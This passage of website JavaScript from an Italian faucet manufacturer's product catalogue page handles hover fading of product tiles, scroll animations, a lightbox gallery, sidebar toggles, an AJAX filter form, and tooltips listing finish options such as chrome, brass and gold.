'0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');});





                jQuery( "#prod1" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod2" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod3" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod4" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod5" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod6" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod7" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod8" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod9" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod10" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod11" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod12" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod13" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod14" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod15" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod16" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod17" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod18" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod19" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod20" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod21" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod22" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod23" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod24" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod25" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod26" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod27" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod28" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod29" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod30" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod31" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod32" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod33" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod34" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod35" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod36" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod37" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod38" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod39" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod40" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod41" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod42" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod43" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod44" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod45" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod46" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod47" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod48" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod49" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod50" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         



function ripristinaOpacita() {


jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '1.0');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '1.0');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '1.0');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '1.0');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '1.0');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '1.0');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '1.0');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '1.0');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '1.0');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '1.0');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '1.0');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '1.0');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '1.0');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '1.0');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '1.0');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '1.0');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '1.0');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '1.0');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '1.0');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '1.0');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '1.0');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '1.0');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '1.0');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '1.0');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '1.0');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '1.0');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '1.0');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '1.0');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '1.0');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '1.0');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '1.0');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '1.0');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '1.0');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '1.0');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '1.0');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '1.0');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '1.0');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '1.0');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '1.0');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '1.0');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '1.0');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '1.0');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '1.0');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '1.0');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '1.0');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '1.0');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '1.0');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '1.0');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '1.0');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '1.0');

}

</script>
<!-- ALL PLUGINS -->


    <script>
        gsap.registerPlugin(ScrollTrigger);

            gsap.utils.toArray(".panel").forEach((panel, i) => {
            ScrollTrigger.create({
                trigger: panel,
                start: "top top", 
                pin: true, 
                pinSpacing: false 
            });
            });

            /*
            ScrollTrigger.create({
            snap: 1 / 4 // snap whole page to the closest section!
            }); */


            gsap.utils.toArray(".comparisonSection").forEach(section => {
                let tl = gsap.timeline({
                        scrollTrigger: {
                            trigger: section,
                            start: "center center",
                    // makes the height of the scrolling (while pinning) match the width, thus the speed remains constant (vertical/horizontal)
                            end: () => "+=" + section.offsetWidth, 
                            scrub: true,
                            pin: true,
                    anticipatePin: 1
                        },
                        defaults: {ease: "none"}
                    });
                // animate the container one way...
                tl.fromTo(section.querySelector(".afterImage"), { xPercent: 100, x: 0}, {xPercent: 0})
                // ...and the image the opposite way (at the same time)
                .fromTo(section.querySelector(".afterImage img"), {xPercent: -100, x: 0}, {xPercent: 0}, 0);
            });

            

            new WOW().init();

    </script>


    <script type="text/javascript">
            jQuery(function($) {
                $(document).on('click', '.lightboxgallery-gallery-item', function(event) {
                event.preventDefault();
                $(this).lightboxgallery({
                    showCounter: true,
                    showTitle: true,
                    showDescription: true
                });
                });
            });
    </script>


    
    

<script>
        jQuery(document).ready(function () {
            jQuery('#sidebarCollapse').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse2').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse3').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse4').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

        });

</script>


<script>

jQuery(function($){
	$('#filter').submit(function(){
		var filter = $('#filter');
		$.ajax({
			url:filter.attr('action'),
			data:filter.serialize(), // form data
			type:filter.attr('method'), // POST
			beforeSend:function(xhr){
				filter.find('button').text('Ricerca'); // changing the button label
			},
			success:function(data){
				filter.find('button').text('Filtra'); // changing the button label back
				$('#response').html(data); // insert data
			}
		});
		return false;
	});
});

</script>



<script>

tippy('#finitura11', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.16 - Ottone Pulito</li>       ',
    allowHTML: true,
    delay: 500,
});

tippy('#finitura12', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura13', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura14', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.15 - Oro rosa</li>       ',
    allowHTML: true,
});


tippy('#finitura21', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura22', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura23', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura24', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura31', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura32', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura33', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura34', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura41', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura42', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura43', {
    theme: 'cgs',
